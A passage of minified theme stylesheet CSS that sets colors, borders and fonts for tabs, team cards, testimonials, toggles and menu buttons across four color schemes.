.sc_tabs_content,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f3f3f3}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f3f3f3}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f3f3f3}.scheme_scheme_4 .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#f3f3f3}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#0db496}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#fcbf60}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#005fa9}.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#cc0d3e}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#0db496}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#fcbf60}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#005fa9}.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#cc0d3e}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#0db496}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#fcbf60}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#005fa9}.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_4 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#cc0d3e}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#3c3838}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#3c3838}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#000}.scheme_scheme_4 .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#3c3838}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#0db496}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#fcbf60}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#005fa9}.scheme_scheme_4 .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#cc0d3e}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#888585}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#888585}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#3c3838}.scheme_scheme_4 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#888585}.scheme_scheme_2 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_2 .sc_team_style_team-3 .sc_team_item_info{color:#888585}.scheme_scheme_3 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_3 .sc_team_style_team-3 .sc_team_item_info{color:#3c3838}.scheme_scheme_4 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_4 .sc_team_style_team-3 .sc_team_item_info{color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_scheme_4 .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_scheme_4 .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#fff}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3c3838}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3c3838}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#000}.scheme_scheme_4 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3c3838}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3c3838}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3c3838}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#000}.scheme_scheme_4 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3c3838}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(13,180,150,0.8)}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(252,191,96,0.8)}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(0,95,169,0.8)}.scheme_scheme_4 .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(204,13,62,0.8)}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#0db496}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#fcbf60}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#005fa9}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#cc0d3e}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#0db496}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#005fa9}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#cc0d3e}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(60,56,56,0.8)}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(60,56,56,0.8)}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(0,0,0,0.8)}.scheme_scheme_4 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(60,56,56,0.8)}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_scheme_4 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#0db496}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#fcbf60}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#005fa9}.scheme_scheme_4 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#cc0d3e}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.scheme_scheme_4 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff}.sc_team_item .sc_team_item_info .sc_team_item_title,.sc_team_item .sc_team_item_info .sc_team_item_title a{font-family:"Oswald",sans-serif}.scheme_original .sc_testimonials{color:#888585}.scheme_scheme_2 .sc_testimonials{color:#888585}.scheme_scheme_3 .sc_testimonials{color:#3c3838}.scheme_scheme_4 .sc_testimonials{color:#fff}.sc_testimonial_author_name{font-family:"Oswald",sans-serif}.scheme_original .sc_testimonial_author_name{color:#3c3838}.scheme_scheme_2 .sc_testimonial_author_name{color:#3c3838}.scheme_scheme_3 .sc_testimonial_author_name{color:#000}.scheme_scheme_4 .sc_testimonial_author_name{color:#3c3838}.scheme_original .sc_testimonial_position_position{color:#888585}.scheme_scheme_2 .sc_testimonial_position_position{color:#888585}.scheme_scheme_3 .sc_testimonial_position_position{color:#3c3838}.scheme_scheme_4 .sc_testimonial_position_position{color:#fff}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#f3f3f3}.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#f3f3f3}.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#f3f3f3}.scheme_scheme_4 .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_scheme_4 .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#f3f3f3}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#0db496}.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#fcbf60}.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#005fa9}.scheme_scheme_4 .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_scheme_4 .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#cc0d3e}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#f3f3f3}.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#f3f3f3}.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#f3f3f3}.scheme_scheme_4 .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#f3f3f3}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#0db496}.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#fcbf60}.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#005fa9}.scheme_scheme_4 .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_scheme_4 .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#cc0d3e}.scheme_original .sc_title_icon{color:rgba(136,133,133,0.1)}.scheme_scheme_2 .sc_title_icon{color:rgba(136,133,133,0.1)}.scheme_scheme_3 .sc_title_icon{color:rgba(60,56,56,0.1)}.scheme_scheme_4 .sc_title_icon{color:rgba(255,255,255,0.1)}.scheme_original .sc_title_underline::after{border-color:#0db496}.scheme_scheme_2 .sc_title_underline::after{border-color:#fcbf60}.scheme_scheme_3 .sc_title_underline::after{border-color:#005fa9}.scheme_scheme_4 .sc_title_underline::after{border-color:#cc0d3e}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#3c3838}.scheme_scheme_2 .sc_title_divider .sc_title_divider_before,.scheme_scheme_2 .sc_title_divider .sc_title_divider_after{background-color:#3c3838}.scheme_scheme_3 .sc_title_divider .sc_title_divider_before,.scheme_scheme_3 .sc_title_divider .sc_title_divider_after{background-color:#000}.scheme_scheme_4 .sc_title_divider .sc_title_divider_before,.scheme_scheme_4 .sc_title_divider .sc_title_divider_after{background-color:#3c3838}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f3f3f3}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f3f3f3}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f3f3f3}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#f3f3f3}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#0db496}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#fcbf60}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#005fa9}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#cc0d3e}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f3f3f3}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f3f3f3}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f3f3f3}.scheme_scheme_4 .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#f3f3f3}.scheme_original .sc_twitter{color:#888585}.scheme_scheme_2 .sc_twitter{color:#888585}.scheme_scheme_3 .sc_twitter{color:#3c3838}.scheme_scheme_4 .sc_twitter{color:#fff}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_scheme_2 .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_scheme_3 .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_scheme_4 .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_original .sc_item_subtitle{color:#888585}.scheme_scheme_2 .sc_item_subtitle{color:#888585}.scheme_scheme_3 .sc_item_subtitle{color:#3c3838}.scheme_scheme_4 .sc_item_subtitle{color:#fff}.scheme_original .sc_item_title:after{background-color:#0db496}.scheme_scheme_2 .sc_item_title:after{background-color:#fcbf60}.scheme_scheme_3 .sc_item_title:after{background-color:#005fa9}.scheme_scheme_4 .sc_item_title:after{background-color:#cc0d3e}.scheme_original .sc_item_button>a:before{color:#0db496}.scheme_scheme_2 .sc_item_button>a:before{color:#fcbf60}.scheme_scheme_3 .sc_item_button>a:before{color:#005fa9}.scheme_scheme_4 .sc_item_button>a:before{color:#cc0d3e}.scheme_original .sc_item_button>a:before{background-color:#fff}.scheme_scheme_2 .sc_item_button>a:before{background-color:#fff}.scheme_scheme_3 .sc_item_button>a:before{background-color:#fff}.scheme_scheme_4 .sc_item_button>a:before{background-color:#fff}.scheme_original .sc_item_button>a:hover:before{color:#0db496}.scheme_scheme_2 .sc_item_button>a:hover:before{color:#fcbf60}.scheme_scheme_3 .sc_item_button>a:hover:before{color:#005fa9}.scheme_scheme_4 .sc_item_button>a:hover:before{color:#cc0d3e}.scheme_original .menu_main_nav>li:hover a,.scheme_original .menu_main_nav>li.sfHover a,.scheme_original .menu_main_nav>li#blob a,.scheme_original .menu_main_nav>li.current-menu-item a,.scheme_original .menu_main_nav>li.current-menu-parent a,.scheme_original .menu_main_nav>li.current-menu-ancestor a{border-color:#d0d0d0}.scheme_scheme_2 .menu_main_nav>li:hover a,.scheme_scheme_2 .menu_main_nav>li.sfHover a,.scheme_scheme_2 .menu_main_nav>li#blob a,.scheme_scheme_2 .menu_main_nav>li.current-menu-item a,.scheme_scheme_2 .menu_main_nav>li.current-menu-parent a,.scheme_scheme_2 .menu_main_nav>li.current-menu-ancestor a{border-color:#d0d0d0}.scheme_scheme_3 .menu_main_nav>li:hover a,.scheme_scheme_3 .menu_main_nav>li.sfHover a,.scheme_scheme_3 .menu_main_nav>li#blob a,.scheme_scheme_3 .menu_main_nav>li.current-menu-item a,.scheme_scheme_3 .menu_main_nav>li.current-menu-parent a,.scheme_scheme_3 .menu_main_nav>li.current-menu-ancestor a{border-color:#d0d0d0}.scheme_scheme_4 .menu_main_nav>li:hover a,.scheme_scheme_4 .menu_main_nav>li.sfHover a,.scheme_scheme_4 .menu_main_nav>li#blob a,.scheme_scheme_4 .menu_main_nav>li.current-menu-item a,.scheme_scheme_4 .menu_main_nav>li.current-menu-parent a,.scheme_scheme_4 .menu_main_nav>li.current-menu-ancestor a{border-color:#d0d0d0}.scheme_original .top_panel_over .menu_main_nav>li:hover a,.scheme_original .top_panel_over .menu_main_nav>li.sfHover a,.scheme_original .top_panel_over .menu_main_nav>li#blob a,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-item a,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-parent a,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-ancestor a{border-color:rgba(255,255,255,0.3)}.scheme_scheme_2 .top_panel_over .menu_main_nav>li:hover a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.sfHover a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li#blob a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-item a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-parent a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-ancestor a{border-color:rgba(255,255,255,0.3)}.scheme_scheme_3 .top_panel_over .menu_main_nav>li:hover a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.sfHover a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li#blob a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-item a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-parent a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-ancestor a{border-color:rgba(255,255,255,0.3)}.scheme_scheme_4 .top_panel_over .menu_main_nav>li:hover a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.sfHover a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li#blob a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-item a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-parent a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-ancestor a{border-color:rgba(255,255,255,0.3)}header .menu_main_nav li.menu_item_button{margin-left:1.4em}header .menu_main_nav .menu_item_button a{font-family:"Oswald",sans-serif;font-size:0.933rem;font-weight:700;text-transform:uppercase;padding:1.2em 2.9em;border:2px solid;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;margin-top:-0.56em}.scheme_original header .menu_main_nav .menu_item_button a{color:#fff}.scheme_scheme_2 header .menu_main_nav .menu_item_button a{color:#fff}.scheme_scheme_3 header .menu_main_nav .menu_item_button a{color:#fff}.scheme_scheme_4 header .menu_main_nav .menu_item_button a{color:#fff}.scheme_original header .menu_main_nav .menu_item_button a{background-color:#0db496}.scheme_scheme_2 header .menu_main_nav .menu_item_button a{background-color:#fcbf60}.scheme_scheme_3 header .menu_main_nav .menu_item_button a{background-color:#005fa9}.scheme_scheme_4 header .menu_main_nav .menu_item_button a{background-color:#cc0d3e}.scheme_original header .menu_main_nav .menu_item_button a{border-color:#0db496}.scheme_scheme_2 header .menu_main_nav .menu_item_button a{border-color:#fcbf60}.scheme_scheme_3 header .menu_main_nav .menu_item_button a{border-color:#005fa9}.scheme_scheme_4 header .menu_main_nav .menu_item_button a{border-color:#cc0d3e}.scheme_original header .menu_main_nav .menu_item_button a:hover{color:#0db496}.scheme_scheme_2 header .menu_main_nav .menu_item_button a:hover{color:#fcbf60}.scheme_scheme_3 header .menu_main_nav .menu_item_button a:hover{color:#005fa9}.scheme_scheme_4 header .menu_main_nav .menu_item_button a:hover{color:#cc0d3e}.scheme_original header .menu_main_nav .menu_item_button a:hover{background-color:rgba(13,180,150,0)}.scheme_scheme_2 header .menu_main_nav .menu_item_button a:hover{background-color:rgba(252,191,96,0)}.scheme_scheme_3 header .menu_main_nav .menu_item_button a:hover{background-color:rgba(0,95,169,0)}.scheme_scheme_4 header .menu_main_nav .menu_item_button a:hover{background-color:rgba(204,13,62,0)}.scheme_original header .menu_main_nav .menu_item_button a:hover{border-color:#0db496}.scheme_scheme_2 header .menu_main_nav .menu_item_button a:hover{border-color:#fcbf60}.scheme_scheme_3 header .menu_main_nav .menu_item_button a:hover{border-color:#005fa9}.scheme_scheme_4 header .menu_main_nav .menu_item_button a:hover{border-color:#cc0d3e}.scheme_original .vc_row.inverse_colors *{color:#fff}.scheme_scheme_2 .vc_row.inverse_colors *{color:#fff}.scheme_scheme_3 .vc_row.inverse_colors *{color:#fff}.scheme_scheme_4 .vc_row.inverse_colors *{color:#fff}.scheme_original .vc_row.inverse_colors .sc_item_title,.scheme_original .vc_row.inverse_colors .sc_item_subtitle,.scheme_original .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_total{color:#fff}.scheme_scheme_2 .vc_row.inverse_colors .sc_item_title,.scheme_scheme_2 .vc_row.inverse_colors .sc_item_subtitle,.scheme_scheme_2 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_2 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_total{color:#fff}.scheme_scheme_3 .vc_row.inverse_colors .sc_item_title,.scheme_scheme_3 .vc_row.inverse_colors .sc_item_subtitle,.scheme_scheme_3 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_3 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_total{color:#fff}.scheme_scheme_4 .vc_row.inverse_colors .sc_item_title,.scheme_scheme_4 .vc_row.inverse_colors .sc_item_subtitle,.scheme_scheme_4 .vc_row.inverse_colors .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_scheme_4 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_total{color:#fff}.scheme_original .vc_row.inverse_colors input::-webkit-input-placeholder,.scheme_original .vc_row.inverse_colors textarea::-webkit-input-placeholder,.scheme_original .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_time,.scheme_original .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_location,.scheme_original .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,.scheme_original .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info .sc_skills_label{color:#888585}.scheme_scheme_2 .vc_row.inverse_colors input::-webkit-input-placeholder,.scheme_scheme_2 .vc_row.inverse_colors textarea::-webkit-input-placeholder,.scheme_scheme_2 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_time,.scheme_scheme_2 .vc_row.inverse_colors .sc_events_style_events-3 .sc_events_item .sc_events_item_location,.scheme_scheme_2 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,.scheme_scheme_2 .vc_row.inverse_colors .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info .sc_skills_label{color:#888585}.scheme_scheme_3 .vc_row.inverse_colors input::-webkit-input-placeholder,.scheme_scheme_3 .vc_row.inverse_colors textarea::-webkit-input-placeholder,.scheme_scheme_3 .vc_row.inverse_colors 